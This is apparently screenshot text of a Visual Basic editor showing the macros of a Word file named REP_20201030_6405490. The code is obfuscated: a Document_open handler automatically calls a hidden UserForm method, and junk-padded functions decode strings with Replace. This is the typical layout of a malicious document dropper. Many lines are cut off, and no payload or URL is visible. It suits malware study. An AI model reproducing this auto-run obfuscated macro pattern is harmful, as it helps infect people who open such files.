 Microsoft Visual Basic - REP_20201030_6405490
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Project
Normal
Project (REP_2020
Microsoft Word 对
Zw0_qp5aijci62
窗体
Bgqgd4o6a7s15p
模块
Fze48bwee344tc
引用
属性 - Bgqgd4o6a7s15p
Bgqgd4o6a7s UserForm
按字母序 按分类序
(名称) Bgqgd4o6a7s1
BackColor &H8000000
BorderColor &H8000001
BorderStyle 0 - fmBorder
Caption UserForm1
Cycle 0 - fmCycleA
DrawBuffer 32000
REP_20201030_6405490 - Fze48bwee344tcj (代码)
(通用)
Function Tejuth3x8g5(Enlfvpl9suyy)
On Error Resume Next
Dim XApcDAHjz(7 + 8 + 1 + 4) As String
Set KyWhBN = Bgqgd4o6a7s15p.O64jl9zuviqwxt5a(ThYHDBGFD)
Dim iqGwFsgHA(6 + 6 + 1 + 4) As String
XApcDAHjz(sQUly) = (Sin(5) + 8 + 2)
kQRYDAJ = YVnNtFIh
XApcDAHjz(sQUly + sQUly) = (LvyBRBWA + 74)
XApcDAHjz(sQUly + sQUly) = (CByte(206 + Rnd(234) + skQIZE))
Dim HLctXG(6 + 7 + 1 + 7) As St
Set XLvxC = Bgqgd4o6a7s15p.
Dim ygwvJ(5 + 5 + 1 + 5) As St
HLctXG(qFVqEGP) = (Sin(2) + 46
zmVce = jFxvzHIwB
HLctXG(qFVqEGP + qFVqEGP) = (Ui
HLctXG(qFVqEGP + qFVqEGP) = (CB
Tejuth3x8g5 = Replace(Enlfvpl9s
Dim BzAvAJLG(6 + 7 + 1 + 4)
Set cSIXH = Bgqgd4o6a7s15p.
Dim xxFQBh(6 + 7 + 1 + 7) As S
BzAvAJLG(AAkAFAID) = (Sin(2) +
YqRqJE = crSkHe
BzAvAJLG(AAkAFAID + AAkAFAID) =
BzAvAJLG(AAkAFAID + AAkAFAID) =
Dim IzdDiJJf(6 + 8 + 1 + 7) As
Set NGYDrECDG = Bgqgd4o6a7s15p.
Dim SFfLJPCI(5 + 7 + 1 + 5) As
REP_20201030_6405490 - Zw0_qp5aijci62b (代码)
Document
Private Sub Document_open()
Bgqgd4o6a7s15p.E3kdptm5eku
End Sub
REP_20201030_6405490 - Bgqgd4o6a7s15p (UserForm)
UserForm1
][ 1) jjkgS [] [